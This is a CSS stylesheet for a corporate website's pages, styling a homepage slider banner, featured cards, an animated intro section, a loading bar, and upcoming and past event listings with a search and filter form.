@media (max-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer .item h3 {
    visibility: hidden;
    left: 0;
    position: absolute;
    top: -33px;
    pointer-events: none;
  }
}
.homepage-slider-new-banner .progressBarContainer .item:hover h3 {
  color: #FB4E0B;
}
.homepage-slider-new-banner .progressBarContainer .bar-active h3 {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer .bar-active h3 {
    visibility: visible;
  }
}
.homepage-slider-new-banner .progressBarContainer div {
  display: block;
  width: auto;
  padding: 0;
  cursor: pointer;
  margin-right: 22px;
  float: left;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer div {
    margin-right: 10px;
  }
}
.homepage-slider-new-banner .progressBarContainer > div:only-child {
  display: none;
}
.homepage-slider-new-banner .progressBarContainer div:last-child {
  margin-right: 0;
}
.homepage-slider-new-banner .progressBarContainer div span.progressBar {
  width: 160px;
  height: 3px;
  background-color: rgba(46, 54, 67, 0.3);
  display: block;
  border-radius: 8px;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer div span.progressBar {
    border-radius: 5px;
    height: 7px;
    width: 78px;
  }
}
@media (max-width: 385px) {
  .homepage-slider-new-banner .progressBarContainer div span.progressBar {
    border-radius: 5px;
    height: 7px;
    width: 58px;
  }
}
.homepage-slider-new-banner .progressBarContainer div span.progressBar .inProgress {
  background-color: #fb4e0b;
  width: 0%;
  height: 3px;
  border-radius: 8px;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer div span.progressBar .inProgress {
    border-radius: 5px;
    height: 7px;
  }
}
.homepage-slider-new-banner .orange-arrow-cta {
  font-size: 16px;
  color: #FFFFFF !important;
  padding: 11px 19px;
  min-width: 136px;
  text-decoration: none;
  line-height: 1.5;
  border: 0;
  font-weight: 500;
  border: 0 !important;
  outline: none !important;
  margin-top: 25px !important;
}
@media screen and (max-device-width: 1366px) {
  .homepage-slider-new-banner .orange-arrow-cta {
    margin-top: 24px !important;
  }
}
@media screen and (min-device-width: 1280px) and (max-device-width: 1365px) {
  .homepage-slider-new-banner .orange-arrow-cta {
    margin-top: 20px !important;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .orange-arrow-cta {
    margin-top: 24px !important;
  }
}
.homepage-slider-new-banner .orange-arrow-cta.arrow {
  border-radius: 8px;
  color: #FFFFFF !important;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
}
.homepage-slider-new-banner .orange-arrow-cta.arrow::after {
  display: inline-block;
  color: #FFFFFF !important;
  padding-left: 6px;
  content: "";
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"/></svg>');
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  height: 12px;
  width: 16px;
  margin-left: 8px;
}
@media (min-width: 1200px) {
  .homepage-slider-new-banner .orange-arrow-cta.arrow:hover, .homepage-slider-new-banner .orange-arrow-cta.arrow:focus {
    color: #FFFFFF !important;
    background-color: #005071 !important;
    text-decoration: none;
    outline: 0;
    background-position: left bottom;
  }
  .homepage-slider-new-banner .orange-arrow-cta.arrow:hover::after, .homepage-slider-new-banner .orange-arrow-cta.arrow:focus::after {
    color: #FFFFFF !important;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
@-webkit-keyframes traverseLeft {
  0% {
    left: -100%;
  }
  100% {
    left: -3%;
  }
}
@-webkit-keyframes traverseLeftSmallDesktop {
  0% {
    left: -100%;
  }
  100% {
    left: 0px;
  }
}
@-webkit-keyframes traverseLeftMobile {
  0% {
    left: -100%;
  }
  100% {
    left: -20px;
  }
}
@-webkit-keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(80px);
    transform: translateY(80px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(80px);
    transform: translateY(80px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpSD {
  0% {
    opacity: 0;
    -webkit-transform: translateY(80px);
    transform: translateY(80px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.homepage-slider-new-banner .fadeInUpSD {
  -webkit-animation-name: fadeInUpSD;
  animation-name: fadeInUpSD;
}
.homepage-slider-new-banner .slick-active .slide-content {
  animation-name: fadeInLeftSD;
  animation-duration: 1s;
  /* animation-delay: 2s;*/
  opacity: 1;
  padding: 0 0 30px 0;
}
.homepage-slider-new-banner .slick-active .slide-content-video {
  animation-name: fadeInLeftSD;
  animation-duration: 1s;
  animation-delay: 1.2s;
  opacity: 0;
  padding: 0 0 30px 0;
  -webkit-animation-fill-mode: forwards;
  /* Chrome 16+, Safari 4+ */
  -moz-animation-fill-mode: forwards;
  /* FF 5+ */
  -o-animation-fill-mode: forwards;
  /* Not implemented yet */
  -ms-animation-fill-mode: forwards;
  /* IE 10+ */
  animation-fill-mode: forwards;
  /* When the spec is finished */
}
.homepage-slider-new-banner .slide-content-desktop {
  display: block;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slide-content-desktop {
    display: none;
  }
}
.homepage-slider-new-banner .slide-content-mobile {
  display: none;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slide-content-mobile {
    display: block;
  }
}
@-webkit-keyframes fadeInLeftSD {
  from {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}
.homepage-slider-new-banner .slick-active .banner-title::before {
  content: "";
  left: -3%;
  top: 14px;
  animation-name: traverseLeft;
  animation-duration: 1s;
}
@media (max-width: 1365px) {
  .homepage-slider-new-banner .slick-active .banner-title::before {
    position: relative;
    content: "";
    left: 0;
    top: -3px;
    animation-name: traverseLeftSmallDesktop;
    animation-duration: 1s;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slick-active .banner-title::before {
    position: absolute;
    content: "";
    left: -20px;
    top: 3px;
    animation-name: traverseLeftMobile;
    animation-duration: 1s;
  }
}

/**********   FD New Banner End *****/
/**********   FD New Featured information Start *****/
.fd-new-featured-information .feature-heading {
  margin: 30px 0;
  color: #000;
  /* Subtitle 1 */
  font-family: Yantramanav;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.fd-new-featured-information .card-parent {
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .fd-new-featured-information .card-parent {
    margin-bottom: 20px;
  }
}
.fd-new-featured-information .card-parent .card {
  position: relative;
  overflow: hidden;
  height: 100%;
  background: var(--EXL---White-FFFFFF, #FFF);
  box-shadow: 0px 2px 4px 0px rgba(46, 54, 66, 0.2);
  min-height: 286px;
}
.fd-new-featured-information .card-parent .card .card-body {
  padding: 20px;
  display: flex;
  flex-direction: column;
}
.fd-new-featured-information .card-parent .card .card-title {
  color: #000;
  /* Body 1 */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  /* 120% */
}
@media (max-width: 1024px) {
  .fd-new-featured-information .card-parent .card .card-title {
    font-size: 16px;
    line-height: 18px;
    /* 160% */
  }
}
.fd-new-featured-information .card-parent .card .card-subtitle {
  color: var(--EXL---Gray-414141, #414141);
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  /* 125% */
}
@media (max-width: 1024px) {
  .fd-new-featured-information .card-parent .card .card-subtitle {
    font-size: 22px;
    line-height: 26px;
    /* 160% */
  }
}
.fd-new-featured-information .card-parent .card img {
  width: 100%;
  height: 149px;
  object-fit: cover;
}
.fd-new-featured-information .card-parent .card-overlay {
  padding: 20px;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: all 400ms cubic-bezier(0, 0, 0.2, 1);
  display: flex;
  /*   align-items:center; */
  background-color: #dcf3fa;
  border-radius: 0px 0px 5px 5px;
}
.fd-new-featured-information .card-parent .card-overlay .card-overlay-inner {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.fd-new-featured-information .card-parent .card .card-overlay .card-date {
  color: var(--EXL---White-FFFFFF, #FFF);
  margin-bottom: 40px;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 32px;
  /* 160% */
}
.fd-new-featured-information .card-parent .card .card-overlay .card-inner-text {
  color: #000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: 12px;
}
.fd-new-featured-information .card-parent .card .card-overlay .card-inner-text a {
  color: var(--EXL---White-FFFFFF, #FFF);
}
.fd-new-featured-information .card-parent .card .card-overlay .card-inner-text a:hover, .fd-new-featured-information .card-parent .card .card-overlay .card-inner-text a:active {
  color: var(--EXL---White-FFFFFF, #FFF);
}
.fd-new-featured-information .card-parent .card .card-overlay .card-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  /* 120% */
}
.fd-new-featured-information .card-parent .card .card-link {
  color: #000000;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  /* 17.5px */
  text-decoration: none;
  margin-top: auto;
}
.fd-new-featured-information .card-parent .card .card-link:hover, .fd-new-featured-information .card-parent .card .card-link:active {
  color: #000000;
  text-decoration: none;
}
.fd-new-featured-information .card-parent .card:hover .card-overlay {
  top: 0;
}
@media (max-width: 1024px) {
  .fd-new-featured-information .card-parent .card:hover .card-overlay {
    top: 100%;
  }
}
.fd-new-featured-information .card-parent .card-desc-mobile {
  display: none;
  font-size: 16px;
  line-height: 20px;
  margin-top: 10px;
  margin-bottom: 5px;
}
@media (max-width: 1024px) {
  .fd-new-featured-information .card-parent .card-desc-mobile {
    display: block;
  }
}
.fd-new-featured-information .card-parent .card-link-mobile {
  display: block;
  margin-top: auto;
  margin-bottom: 0;
}
.fd-new-featured-information .card-parent .card-link-mobile .card-link {
  color: #000000;
  text-decoration: none;
}
.fd-new-featured-information .card-parent .card-link-mobile .card-link:hover, .fd-new-featured-information .card-parent .card-link-mobile .card-link:active {
  color: #000000;
  text-decoration: none;
}
@media (max-width: 1024px) {
  .fd-new-featured-information .card-parent .card-link-mobile {
    display: block;
  }
}

/**********   FD New Featured information End *****/
/*******  FD Intro section Starts*****/
.fd_intro_content_section_normal {
  margin: 0px -15px;
  padding: 25px 7% 25px 7%;
}

.fd_intro_content_section_normal .fd_intro_content_section_normal_text {
  color: #ffffff !important;
}

.fd_intro_content_section_normal .fd_intro_content_section_normal_text p {
  font-size: 26px;
  line-height: 34px;
  margin-bottom: 0px;
  color: #ffffff !important;
}

.fd_intro_content_section {
  margin: 0px -15px;
  padding: 25px 7% 25px 7%;
}

.fd_intro_content_section_text {
  align-items: center;
  display: flex;
  flex-direction: column;
  max-width: 1094px;
  margin: 0 auto;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  line-height: 34px;
}

.fd_intro_content_section .slide-effect {
  position: relative;
  overflow: hidden;
  width: 100%;
  flex-wrap: wrap;
  display: flex;
  justify-content: center;
  align-items: center;
}

.fd_intro_content_section .text, .fd_intro_content_section .slideDown, .fd_intro_content_section .slideUp {
  position: relative;
  line-height: 34px;
  font-size: 26px;
  opacity: 0;
  color: #fff;
  font-weight: 300;
}

.fd_intro_content_section .text2, .fd_intro_content_section .slideDown2, .fd_intro_content_section .slideUp2 {
  position: relative;
  line-height: 34px;
  font-size: 26px;
  opacity: 0;
  color: #fff;
  font-weight: 300;
}

.fd_intro_content_section .fd_intro_content_section_text.animate .text {
  top: 40px;
  animation: slideUp ease .3s forwards;
  font-weight: 400;
}

.fd_intro_content_section_text.animate .slideDown {
  top: -40px;
  left: 5px;
  animation: slideDown ease .3s forwards .6s;
}

.fd_intro_content_section_text.animate .slideUp {
  top: 40px;
  left: 10px;
  animation: slideUp ease .4s forwards 1.2s;
}

.fd_intro_content_section_text.animate .text2 {
  top: 40px;
  animation: slideUp ease .4s forwards;
  animation-delay: 1.8s;
}

.fd_intro_content_section_text.animate .slideDown2 {
  top: -40px;
  left: 5px;
  animation: slideDown ease .4s forwards .6s;
  animation-delay: 2.5s;
}

.fd_intro_content_section_text.animate .slideUp2 {
  top: 40px;
  left: 10px;
  animation: slideUp ease .5s forwards 1.2s;
  animation-delay: 3s;
}

.fd_intro_content_section_text.animate .un {
  display: inline-block;
  padding-bottom: 2px;
  background-image: linear-gradient(#fff 0 0);
  background-position: right -100% bottom 0;
  background-size: 201% 2px;
  background-repeat: no-repeat;
  animation: underline 1.6s cubic-bezier(0.74, 0.06, 0.4, 0.92) forwards;
  animation-delay: 3.5s;
}

@keyframes underline {
  0% {
    background-position: right -100% bottom 0;
  }
  100% {
    background-position: left -100% bottom 0;
  }
}
@keyframes slideUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
    opacity: 1;
  }
}
@keyframes slideDown {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(40px);
    opacity: 1;
  }
}
@media only screen and (max-width: 600px) {
  .fd_intro_content_section .slide-effect, .fd_intro_content_section .text, .fd_intro_content_section .text2, .fd_intro_content_section .slideDown, .fd_intro_content_section .slideDown2, .fd_intro_content_section .slideUp, .fd_intro_content_section .slideUp2 {
    font-size: 24px;
    line-height: 32px;
  }
}
/*******  FD Intro section Ends *****/
/* Pace Loading Animation CSS Starts */
.pace-active .pace-activity {
  display: none;
}

.pace-active .pace-activity {
  display: none;
}

.pace .pace-progress {
  border-radius: 0;
  box-shadow: none;
  height: 5px;
  background-color: #FB4E0B;
  top: 65px;
}

.ng-body .pace .pace-progress {
  border-radius: 0;
  box-shadow: none;
  height: 5px;
  background-color: #FB4E0B;
  top: 77px;
}
/* Pace Loading Animation CSS Ends */
.page-node-11696 .homepage-slider-new-banner .homepage-slider-new .banner-title {
  margin-top: 70px !important;
}

/* FD New Upcoming Events Start*/
.fd_new_upcoming_events {
  margin: 0px -15px;
  overflow: hidden;
  background: var(--Background-Light-Blue-50, rgba(220, 243, 250, 0.5));
  padding: 70px 0 30px 0;
}
@media (max-width: 480px) {
  .fd_new_upcoming_events {
    padding: 45px 15px 34px 15px;
  }
}
.fd_new_upcoming_events .fd_new_upcoming_events_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin: 0 auto;
  margin-bottom: 20px;
  width: 100%;
  text-align: center;
}
.fd_new_upcoming_events .container-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-bottom: 40px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent {
  margin-bottom: 26px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card {
  margin-bottom: 16px;
  text-decoration: none;
  background: #FFFFFF;
  display: flex;
  height: 100%;
  flex-direction: column;
  padding: 20px;
  border-radius: 5px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img {
  text-decoration: none;
  position: relative;
  margin: -20px -20px 0px -20px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  border-radius: 5px 5px 0px 0px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img .fd_new_upcoming_events_card_tag {
  position: absolute;
  top: 23px;
  left: 16px;
  display: flex;
  padding: 5px 10px;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
  background: var(--EXL-Light-Blue, #DCF3FA);
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img:hover {
  text-decoration: none;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img:active, .fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_img:visited {
  text-decoration: none;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18.984px;
  font-style: normal;
  font-weight: 700;
  line-height: 19.688px;
  /* 103.704% */
  margin-top: 20px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_desc {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: auto;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_datetime {
  margin-top: 10px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_datetime .date {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 14.063px;
  font-style: normal;
  font-weight: 500;
  line-height: 21.094px;
  /* 150% */
  margin-left: 9px;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card .fd_new_upcoming_events_card_datetime .time {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card:active, .fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card:visited {
  text-decoration: none;
}
.fd_new_upcoming_events .fd_new_upcoming_events_card_continer .fd_new_upcoming_events_card_parent .fd_new_upcoming_events_card:hover {
  text-decoration: none;
}
.fd_new_upcoming_events .fd__section__card__knowmore {
  color: #000000;
  font-size: 14px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  margin-top: auto;
}
.fd_new_upcoming_events .fd__section__card__knowmore .fd__know__more {
  color: #000000;
  text-align: center;
  font-size: 14px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  margin-top: 20px;
}

.fd_upcomingevent_pager {
  background: var(--Background-Light-Blue-50, rgba(220, 243, 250, 0.5));
  margin: -35px -15px 0 -15px;
  overflow: hidden;
}
@media (max-width: 1024px) {
  .fd_upcomingevent_pager {
    padding: 0 15px;
  }
}
@media (max-width: 480px) {
  .fd_upcomingevent_pager {
    padding: 0 15px;
  }
}
.fd_upcomingevent_pager .js-pager__items {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.fd_upcomingevent_pager .js-pager__items {
  max-width: 1340px;
  margin-left: auto;
  margin-right: auto;
}
.fd_upcomingevent_pager .js-pager__items {
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 960px) {
  .fd_upcomingevent_pager .js-pager__items {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-right: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_upcomingevent_pager .js-pager__items {
    padding-left: 30px;
    padding-right: 30px;
  }
}

/* FD New Upcoming Events End*/
/* FD New Past Events Start*/
.fd_new_past_events {
  padding: 30px 0 30px 0;
}
@media (max-width: 480px) {
  .fd_new_past_events {
    padding: 15px 0 34px 0;
  }
}
.fd_new_past_events .fd_new_past_events_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 26.7px;
  /* 121.364% */
  margin: 0 auto;
  margin-bottom: 50px;
  width: 100%;
  text-align: center;
}
.fd_new_past_events .container-subtitle {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
}
.fd_new_past_events .fd-past-event-card-parent {
  margin-bottom: 24px;
  min-height: 220px;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card {
  text-decoration: none;
  border-radius: 5px;
  border: 0.703px solid rgba(46, 54, 67, 0.1);
  background: var(--Secondary-White, #FFF);
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
  padding: 20px;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center;
  cursor: pointer;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .fd-tag-event-container {
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .fd-tag-event-container .event-tag {
  color: var(--Secondary-Black, #000);
  display: flex;
  background-color: #DCF3FA;
  height: 32px;
  padding: 5px 11px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  border-radius: 50px;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .fd-past-event-card-title {
  color: var(--Secondary-Black, #000);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 26.7px;
  /* 121.364% */
  margin-bottom: 30px;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: auto;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container .fd-past-event-card-date {
  color: var(--Secondary-Black, #000);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16.172px;
  font-style: normal;
  font-weight: 300;
  line-height: 21.094px;
  /* 130.435% */
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container .learn-more {
  color: var(--Secondary-Black, #000);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-decoration: none;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container .learn-more:visited, .fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container .learn-more:active {
  text-decoration: none;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card .date-cta-container .learn-more:hover {
  text-decoration: underline;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card:visited, .fd_new_past_events .fd-past-event-card-parent .fd-past-event-card:active {
  text-decoration: none;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card:hover {
  text-decoration: none;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card:hover .fd-past-event-card-title {
  color: #FB4E0B;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card-nohover {
  cursor: default;
}
.fd_new_past_events .fd-past-event-card-parent .fd-past-event-card-nohover:hover .fd-past-event-card-title {
  color: var(--Secondary-Black, #000);
}

.fd-new-pastevent-filter .js-form-type-select {
  max-width: 200px;
  margin-bottom: -2px;
  margin-right: 30px;
}
.fd-new-pastevent-filter .js-form-type-select:last-child {
  margin-right: 0px;
}
@media (max-width: 768px) {
  .fd-new-pastevent-filter .js-form-type-select {
    max-width: 100%;
    margin-bottom: auto;
    margin-right: 0px;
  }
}
.fd-new-pastevent-filter .select-wrapper {
  position: relative;
  z-index: 1;
}
.fd-new-pastevent-filter .select-wrapper::after {
  content: ' ';
  height: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  width: 0;
  border: none;
  border-top-color: transparent;
  margin-top: -3px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
  padding-right: initial;
}
.fd-new-pastevent-filter .select-wrapper select {
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  height: 48px;
  padding: 14px 0;
  box-shadow: none;
  color: var(--Secondary-Black, #000);
  font-family: Yantramanav;
  font-size: 14.984px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.688px;
  /* 103.704% */
}

.fd_past_event_filter_dropdown .search-aprent {
  margin-right: 30px;
}
@media (max-width: 768px) {
  .fd_past_event_filter_dropdown .search-aprent {
    margin-right: 0px;
  }
}
.fd_past_event_filter_dropdown .fd_new_insight_filter_section_title {
  margin-top: 40px;
  margin-bottom: 60px;
  font-family: "Yantramanav", Sans-Serif;
  color: var(--Secondary-Black, #000);
  text-align: center;
  font-size: 40.078px;
  font-style: normal;
  font-weight: 300;
  line-height: 41.484px;
  /* 103.509% */
}
@media (max-width: 1024px) {
  .fd_past_event_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
@media (max-width: 768px) {
  .fd_past_event_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
@media (max-width: 480px) {
  .fd_past_event_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search {
  margin: 35px auto 0 auto;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}
@media (max-width: 768px) {
  .fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search {
    flex-direction: column;
  }
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  height: 53px;
  width: 53px;
  display: block;
  background-image: url(/themes/exl_service/images/clearbtn.svg);
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-opacity: 1;
  content: "Clear";
  /* width: 70px; */
  background-position-x: 0px;
  background-position-y: 13px;
}
@media (max-width: 480px) {
  .fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search input[type="search"]::-webkit-search-cancel-button {
    height: 20px;
    width: 20px;
    display: block;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 20px;
    margin-left: 7px;
    margin-right: 0px;
    background-position: center;
  }
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search .btn-primary {
  width: auto;
  height: auto;
  border-radius: 10px;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
  border: 0;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 10px 20px;
  margin: 0;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search .btn-primary .icon {
  display: none;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search .btn-primary:hover {
  background-color: #005071;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search .searchplaceHolder {
  position: absolute;
  left: 0;
  top: 19px;
  color: #000000 !important;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search .form-item {
  width: 100%;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search input {
  border: 0;
  border-bottom: 1px solid #000000;
  height: 30px;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
  padding-right: 15px;
  color: #000000;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd_past_event_filter_dropdown .fd_past_event_filter_dropdown_search input::placeholder {
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
  border: 1px solid #D9D9D9;
  height: 54px;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
  padding-right: 15px;
}
@media (max-width: 1024px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 93%;
  }
}
@media (max-width: 768px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 90%;
  }
}
@media (max-width: 480px) {
  .fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 85%;
  }
}
.fd_past_event_filter_dropdown [data-drupal-selector="edit-keys"] {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
